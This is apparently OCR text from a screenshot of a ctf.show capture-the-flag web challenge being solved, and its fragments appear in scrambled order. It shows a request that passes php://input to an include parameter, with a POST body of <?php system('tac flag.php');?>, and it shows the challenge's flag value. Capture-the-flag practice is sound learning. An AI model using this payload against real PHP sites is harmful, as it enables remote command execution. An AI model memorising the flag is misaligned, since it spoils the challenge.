 af1b2b2d-5ad1-49c5-b768-596e4bbd63ab.challenge.ctf.show/?c=php://input
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
$flag="ctfshow{55b3fa1d-0a7c-476f-9996-81b059357c17}"; */ # @link: https://ctfer.com # @email: h1xa@ctfe
# @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Origin: https://af1b2b2d-5ad1-49c5-b768-596e4bbd63ab.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://af1b2b2d-5ad1-49c5-b768-596e4bbd63ab.challenge.ctf.show/?
c=php://input
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php system('tac flag.php');?>